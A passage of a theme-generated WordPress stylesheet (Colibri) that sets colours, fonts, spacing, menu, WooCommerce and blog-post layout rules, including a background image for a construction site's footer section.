.ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(37, 41, 42);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(23, 37, 42);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(23, 37, 42);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(23, 37, 42);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(23, 37, 42);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
 .content.colibri-main-content-single .main-section,.content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 33.33% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 33.33%;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}
 .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,.content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 100%;
}

}
/* part css : page */
#colibri .style-246 {
  text-align: center;
  min-height: 100px;
}
#colibri .h-navigation_sticky .style-246,#colibri .h-navigation_sticky.style-246 {
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .style-247-image {
  max-height: 70px;
}
#colibri .style-247 a,#colibri .style-247  .logo-text {
  color: #ffffff;
  font-weight: 700;
  text-decoration: none;
  font-size: 18px;
}
#colibri .h-navigation_sticky .style-247 a,#colibri .h-navigation_sticky .style-247  .logo-text,#colibri .h-navigation_sticky.style-247 a,#colibri .h-navigation_sticky.style-247  .logo-text {
  color: #000000;
  font-weight: 700;
  text-decoration: none;
  font-size: 18px;
}
#colibri .style-248 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .h-navigation_sticky .style-248,#colibri .h-navigation_sticky.style-248 {
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: center;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 15px;
  margin-bottom: 0px;
  margin-left: 15px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 15px;
  margin-bottom: 0px;
  margin-left: 15px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Lato;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  color: #17252a;
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(229, 102, 70);
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(229, 102, 70);
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Lato;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  color: #17252a;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #F8F8F8;
  background-image: none;
}
#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #F8F8F8;
  background-image: none;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #6B7C93;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-249  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: #6B7C93;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-249 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(229, 102, 70);
  background-image: none;
  height: 3px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-249 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: rgb(229, 102, 70);
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: rgb(229, 102, 70);
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: black;
}
#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-249 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: black;
}
#colibri .h-navigation_sticky .style-249 >  div > .colibri-menu-container > ul.colibri-menu,#colibri .h-navigation_sticky.style-249 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: center;
}
#colibri .h-navigation_sticky .style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-249 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: #17252a;
}
#colibri .h-navigation_sticky .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(229, 102, 70);
}
#colibri .h-navigation_sticky .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-249  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-249  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(229, 102, 70);
}
#colibri .style-250-offscreen {
  background-color: rgb(229, 102, 70);
  background-image: none;
  width: 300px !important;
}
#colibri .style-250-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-250  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-252  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-252  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-252  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-252 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-254 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-255-image {
  max-height: 70px;
}
#colibri .style-255 a,#colibri .style-255  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-255-image,#colibri .h-navigation_sticky.style-255-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-255 a,#colibri .h-navigation_sticky .style-255  .logo-text,#colibri .h-navigation_sticky.style-255 a,#colibri .h-navigation_sticky.style-255  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-257 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-258 ol {
  list-style-type: decimal;
}
#colibri .style-258 ul {
  list-style-type: disc;
}
#colibri .style-1462 {
  animation-duration: 0.5s;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  background-color: #FFFFFF;
  background-image: none;
}
#colibri .h-navigation_sticky .style-1462,#colibri .h-navigation_sticky.style-1462 {
  background-color: rgba(255, 255, 255, 0.9);
  background-image: none;
  box-shadow: 0px 0px 10px 2px rgba(0, 0, 0, 0.3) ;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-1596 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1597 {
  text-align: left;
}
#colibri .style-1598-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1598 {
  text-align: center;
  background-color: rgb(229, 102, 70);
  background-image: none;
  font-family: Lato;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #fff;
  border-top-width: 2px;
  border-top-color: rgb(229, 102, 70);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: rgb(229, 102, 70);
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: rgb(229, 102, 70);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: rgb(229, 102, 70);
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
}
#colibri .style-1598:hover,#colibri .style-1598:focus {
  background-color: rgb(0, 0, 0);
  border-top-color: rgb(0, 0, 0);
  border-right-color: rgb(0, 0, 0);
  border-bottom-color: rgb(0, 0, 0);
  border-left-color: rgb(0, 0, 0);
}
#colibri .style-1598:active .style-1598-icon {
  width: 12px;
  height: 12px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-local-41-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-41-h4-outer,#colibri .h-navigation_sticky.style-local-41-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-41-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-41-h6-outer,#colibri .h-navigation_sticky.style-local-41-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-41-h17-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-896 {
  height: auto;
  min-height: unset;
  background-color: rgb(0, 0, 0);
  background-position: 48.96265560165975% 94.39418859649122%;
  background-size: cover;
  background-image: url("https://construarias.com/wp-content/uploads/2023/04/casa-playa-lujo-piscina-terraza-vistas-al-mar-diseno-moderno-1-1-scaled.jpg");
  background-attachment: scroll;
  background-repeat: no-repeat;
  color: rgb(153, 153, 153);
  padding-top: 0px;
  padding-bottom: 29px;
}
#colibri .style-896 h1 {
  color: #FFFFFF;
}
#colibri .style-896 h2 {
  color: #FFFFFF;
}
#colibri .style-896 h3 {
  color: #FFFFFF;
}
#colibri .style-896 h4 {
  color: #FFFFFF;
}
#colibri .style-896 h5 {
  color: #FFFFFF;
}
#colibri .style-896 h6 {
  color: #FFFFFF;
}
#colibri .style-896 p {
  color: rgb(153, 153, 153);
}
.style-898 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-898 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-904 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-905 .social-icon-container {
  margin-right: 15px;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
#colibri .style-905 .icon-container {
  fill: #FFFFFF;
  width: 32px ;
  height: 32px;
}
#colibri .style-905 .icon-container:hover {
  fill: rgb(229, 102, 70);
}
#colibri .style-905 .icon-container:hover {
  fill: rgb(229, 102, 70);
}
#colibri .style-906 {
  margin-top: 18px;
}
#colibri .style-906 ol {
  list-style-type: decimal;
}
#colibri .style-906 ul {
  list-style-type: disc;
}
.style-907 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-907 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-908 p,#colibri .style-908  h1,#colibri .style-908  h2,#colibri .style-908  h3,#colibri .style-908  h4,#colibri .style-908  h5,#colibri .style-908  h6 {
  text-transform: uppercase;
}
#colibri .style-908 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-909 {
  height: 20px;
}
#colibri .style-928 {
  font-family: Muli;
  font-weight: 400;
  font-size: 12px;
}
#colibri .style-928 a {
  color: rgb(229, 102, 70);
}
#colibri .style-1196 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-1697-icon {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1697-icon:visited {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-1697 {
  font-family: Lato;
  font-weight: 700;
  color: #FFFFFF;
}
#colibri .style-1697:visited {
  font-family: Lato;
  font-weight: 700;
  color: rgb(229, 102, 70);
}
#colibri .style-1697:hover {
  color: rgb(229, 102, 70);
}
#colibri .style-local-44-f18-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-59-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-66 {
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15) ;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-67 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-72 {
  background-color: unset;
  background-image: none;
}
.style-73 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-73 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}
#colibri .style-74 {
  background-color: #03a9f4;
  background-image: none;
  text-align: center;
}
#colibri .style-74 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  object-position: center center;
  object-fit: cover;
}
#colibri .style-76 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-77 a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(153, 153, 153);
}
#colibri .style-77 a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-77 a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-77 .metadata-prefix {
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-77 .metadata-suffix {
  font-size: 14px;
}
#colibri .style-77 .metadata-suffix:hover {
  color: rgb(153, 153, 153);
}
#colibri .style-77 .metadata-suffix:hover {
  color: rgb(153, 153, 153);
}
#colibri .style-77 svg {
  width: 18px ;
  height: 18px;
  display: none;
  margin-right: 5px;
}
#colibri .style-78 .colibri-post-content {
  margin-bottom: 0px;
  color: rgb(51, 51, 51);
}
#colibri .style-78 .colibri-post-content p {
  color: rgb(102, 102, 102);
}
#colibri .style-79 {
  margin-bottom: 0px;
}
#colibri .style-80 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-81 {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(102, 102, 102);
  margin-right: 5px;
}
#colibri .style-81 p {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(102, 102, 102);
}
#colibri .style-82 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-83 a,#colibri .style-83  .colibri-post-category {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-83 a:hover,#colibri .style-83  .colibri-post-category:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-83 a:hover,#colibri .style-83  .colibri-post-category:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-83 .categories-prefix {
  margin-right: 16px;
}
#colibri .style-85 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-86 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(102, 102, 102);
  margin-right: 5px;
}
#colibri .style-86 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(102, 102, 102);
}
.style-87 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}
#colibri .style-87 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-88 a,#colibri .style-88  .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-88 a:hover,#colibri .style-88  .colibri-post-tag:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-88 a:hover,#colibri .style-88  .colibri-post-tag:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-88 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: rgb(153, 153, 153);
}
#colibri .style-89 {
  margin-right: 30px;
  margin-left: 30px;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
}
#colibri .style-90 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-91 .nav-previous a,#colibri .style-91 .nav-next a {
  text-decoration: none;
  color: rgb(51, 51, 51);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-91 .post-title {
  max-width: 40ch;
}
#colibri .style-92 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-93 .nav-previous a,#colibri .style-93 .nav-next a {
  text-decoration: none;
